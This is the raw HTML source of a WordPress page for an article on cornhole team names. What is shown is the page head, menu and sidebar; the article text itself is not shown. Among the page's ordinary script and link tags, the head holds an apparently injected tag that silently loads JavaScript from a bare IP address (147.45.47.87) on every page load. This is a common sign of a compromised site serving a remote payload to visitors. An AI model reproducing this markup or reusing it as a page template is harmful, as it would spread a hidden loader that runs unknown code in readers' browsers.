

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weebtoonxyz.com/sack-em-all-the-top-cornhole-team-names-for-unmatched-fun-and/
body_size: 15413
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5446636551958571"
     crossorigin="anonymous"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5446636551958571"
     crossorigin="anonymous"></script>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>&quot;Sack &#039;Em All: The Top Cornhole Team Names For Unmatched Fun And - WEBTOON - Read Comics, Manga &amp; Manhwa</title><link rel="preload" as="font" href="https://weebtoonxyz.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Remember, the ultimate goal is to have fun and create lasting memories with your teammates, so choose a cornhole team name that reflects your team&#039;s spirit"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://weebtoonxyz.com/sack-em-all-the-top-cornhole-team-names-for-unmatched-fun-and/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&quot;Sack &#039;Em All: The Top Cornhole Team Names For Unmatched Fun And - WEBTOON - Read Comics, Manga &amp; Manhwa" />
<meta property="og:description" content="Remember, the ultimate goal is to have fun and create lasting memories with your teammates, so choose a cornhole team name that reflects your team&#039;s spirit" />
<meta property="og:url" content="https://weebtoonxyz.com/sack-em-all-the-top-cornhole-team-names-for-unmatched-fun-and/" />
<meta property="og:site_name" content="weebtoon xyz" />
<meta property="article:tag" content="Choosing the right team name can help create a sense of identity" />
<meta property="article:section" content="Feature" />
<meta property="og:updated_time" content="2023-05-16T07:46:20+00:00" />
<meta property="og:image" content="https://weebtoonxyz.com/wp-content/uploads/2023/05/ccccccccccccccccc-3-2.jpg" />
<meta property="og:image:secure_url" content="https://weebtoonxyz.com/wp-content/uploads/2023/05/ccccccccccccccccc-3-2.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="430" />
<meta property="og:image:alt" content="Fun And" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-05-16T07:38:53+00:00" />
<meta property="article:modified_time" content="2023-05-16T07:46:20+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="&quot;Sack &#039;Em All: The Top Cornhole Team Names For Unmatched Fun And - WEBTOON - Read Comics, Manga &amp; Manhwa" />
<meta name="twitter:description" content="Remember, the ultimate goal is to have fun and create lasting memories with your teammates, so choose a cornhole team name that reflects your team&#039;s spirit" />
<meta name="twitter:image" content="https://weebtoonxyz.com/wp-content/uploads/2023/05/ccccccccccccccccc-3-2.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://weebtoonxyz.com/#person","name":"Admin"},{"@type":"WebSite","@id":"https://weebtoonxyz.com/#website","url":"https://weebtoonxyz.com","name":"weebtoon xyz","publisher":{"@id":"https://weebtoonxyz.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://weebtoonxyz.com/wp-content/uploads/2023/05/ccccccccccccccccc-3-2.jpg","url":"https://weebtoonxyz.com/wp-content/uploads/2023/05/ccccccccccccccccc-3-2.jpg","width":"750","height":"430","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://weebtoonxyz.com/sack-em-all-the-top-cornhole-team-names-for-unmatched-fun-and/#webpage","url":"https://weebtoonxyz.com/sack-em-all-the-top-cornhole-team-names-for-unmatched-fun-and/","name":"&quot;Sack &#039;Em All: The Top Cornhole Team Names For Unmatched Fun And - WEBTOON - Read Comics, Manga &amp; Manhwa","datePublished":"2023-05-16T07:38:53+00:00","dateModified":"2023-05-16T07:46:20+00:00","isPartOf":{"@id":"https://weebtoonxyz.com/#website"},"primaryImageOfPage":{"@id":"https://weebtoonxyz.com/wp-content/uploads/2023/05/ccccccccccccccccc-3-2.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://weebtoonxyz.com/author/mostafijur-rahaman/","name":"Mostafijur Rahaman","url":"https://weebtoonxyz.com/author/mostafijur-rahaman/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=96&amp;d=mm&amp;r=g","caption":"Mostafijur Rahaman","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"&quot;Sack &#039;Em All: The Top Cornhole Team Names For Unmatched Fun And - WEBTOON - Read Comics,","keywords":"Fun And","datePublished":"2023-05-16T07:38:53+00:00","dateModified":"2023-05-16T07:46:20+00:00","articleSection":"Feature","author":{"@id":"https://weebtoonxyz.com/author/mostafijur-rahaman/","name":"Mostafijur Rahaman"},"publisher":{"@id":"https://weebtoonxyz.com/#person"},"description":"Remember, the ultimate goal is to have fun and create lasting memories with your teammates, so choose a cornhole team name that reflects your team&#039;s spirit","name":"&quot;Sack &#039;Em All: The Top Cornhole Team Names For Unmatched Fun And - WEBTOON - Read Comics,","@id":"https://weebtoonxyz.com/sack-em-all-the-top-cornhole-team-names-for-unmatched-fun-and/#richSnippet","isPartOf":{"@id":"https://weebtoonxyz.com/sack-em-all-the-top-cornhole-team-names-for-unmatched-fun-and/#webpage"},"image":{"@id":"https://weebtoonxyz.com/wp-content/uploads/2023/05/ccccccccccccccccc-3-2.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://weebtoonxyz.com/sack-em-all-the-top-cornhole-team-names-for-unmatched-fun-and/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WEBTOON - Read Comics, Manga &amp; Manhwa &raquo; Feed" href="https://weebtoonxyz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WEBTOON - Read Comics, Manga &amp; Manhwa &raquo; Comments Feed" href="https://weebtoonxyz.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weebtoonxyz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweebtoonxyz.com%2Fsack-em-all-the-top-cornhole-team-names-for-unmatched-fun-and%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weebtoonxyz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweebtoonxyz.com%2Fsack-em-all-the-top-cornhole-team-names-for-unmatched-fun-and%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://weebtoonxyz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://weebtoonxyz.com/wp-content/themes/smart-mag/style.css?ver=7.1.1' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #e89b2d;
--c-main-rgb: 232,155,45;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1240px; }
.s-dark body { background-color: #111c2d; }
.smart-head-main .smart-head-top { --head-h: 30px; }
.s-dark .smart-head-main .smart-head-top,
.smart-head-main .s-dark.smart-head-top { background-color: #142135; }
.smart-head-main .smart-head-mid { --head-h: 85px; }
.s-dark .smart-head-main .smart-head-mid,
.smart-head-main .s-dark.smart-head-mid { background-color: #152844; }
.navigation { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { letter-spacing: 0.02em; }
.s-dark .navigation { --c-nav-drop-bg: #11223d; }
.s-dark .smart-head-mobile .smart-head-mid,
.smart-head-mobile .s-dark.smart-head-mid { background-color: #142135; }
.s-dark .off-canvas, .off-canvas.s-dark { background-color: #142135; }
.navigation-small { margin-left: calc(-1 * var(--nav-items-space)); }
.s-dark .search-modal.mfp-bg, 
.s-dark.search-modal.mfp-bg { background-color: #0d1623; }
.s-dark .upper-footer { background-color: #0d1623; }
.s-dark .lower-footer { background-color: #05101e; }
.l-post { --media-radius: 5px; }
.block-head-c .heading { font-size: 18px; }
.block-head-c { --line-weight: 4px; --c-line: var(--c-main); --border-weight: 2px; --c-border: #152b4b; }
.loop-grid-base .post-title { font-size: 18px; }
.loop-list .post-title { font-size: 21px; }
.loop-small .post-title { font-size: 15px; }
.post-share-float .share-text { font-weight: bold; }
.post-share-float .service { font-size: 17px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://weebtoonxyz.com/wp-content/themes/smart-mag/css/lightbox.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://weebtoonxyz.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://weebtoonxyz.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600%2C700%7CPoppins%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://weebtoonxyz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://weebtoonxyz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weebtoonxyz.com/wp-json/wp/v2/posts/5357" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weebtoonxyz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://weebtoonxyz.com/?p=5357' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://weebtoonxyz.com/wp-content/uploads/2022/10/cropped-weebtoonxyz-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://weebtoonxyz.com/wp-content/uploads/2022/10/cropped-weebtoonxyz-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weebtoonxyz.com/wp-content/uploads/2022/10/cropped-weebtoonxyz-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://weebtoonxyz.com/wp-content/uploads/2022/10/cropped-weebtoonxyz-1-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-5357 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-cover post-cat-25 has-lb has-lb-sm layout-normal elementor-default elementor-kit-8">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-menu" class="mobile-menu"><li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4681"><a href="https://weebtoonxyz.com/">Home</a></li>
<li id="menu-item-4717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4717"><a href="https://weebtoonxyz.com/category/example-1/">Business</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4718"><a href="https://weebtoonxyz.com/category/feature/">Feature</a></li>
<li id="menu-item-4719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4719"><a href="https://weebtoonxyz.com/category/automotive/">Automotive</a></li>
<li id="menu-item-4720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4720"><a href="https://weebtoonxyz.com/category/life-style/">Life Style</a></li>
<li id="menu-item-4721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4721"><a href="https://weebtoonxyz.com/category/news/">News</a></li>
<li id="menu-item-4724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4724"><a href="https://weebtoonxyz.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-4722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4722"><a href="https://weebtoonxyz.com/category/sports/">Sports</a></li>
<li id="menu-item-4723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4723"><a href="https://weebtoonxyz.com/category/travel/">Travel</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/best-qr-code-generator-pricing-in-2026-plans-costs-and-value/" class="image-link media-ratio ar-bunyad-thumb" title="Best QR Code Generator Pricing in 2026: Plans, Costs, And Value"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/best-qr-code-generator-pricing-in-2026-plans-costs-and-value/">Best QR Code Generator Pricing in 2026: Plans, Costs, And Value</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-23T08:21:13+00:00">January 23, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/90phut-accompanying-the-vietnam-team-in-every-tourney/" class="image-link media-ratio ar-bunyad-thumb" title="90phut: Accompanying the Vietnam Team in Every Tourney"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="90phut"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/90phut-accompanying-the-vietnam-team-in-every-tourney/">90phut: Accompanying the Vietnam Team in Every Tourney</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-26T09:43:53+00:00">December 26, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/webtoon-platform/" class="image-link media-ratio ar-bunyad-thumb" title="Webtoon Platform"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="Webtoon Platform"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/webtoon-platform/">Webtoon Platform</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-22T04:23:21+00:00">December 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart">
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
